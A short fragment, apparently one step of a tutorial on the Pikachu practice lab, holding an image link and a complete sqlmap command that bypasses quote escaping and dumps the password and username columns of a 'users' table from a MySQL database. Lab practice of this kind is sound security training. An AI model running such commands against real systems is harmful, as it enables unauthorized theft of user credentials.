 4.sqlmap.py -r "C:\Users\gxy98513\Desktop\silverwolf/1.txt" --level=3 --risk 1 --thread 10 --dbms mysql --random-agent -D pikachu -T users -C password,username --dump --tamper unmagicquotes.py --batch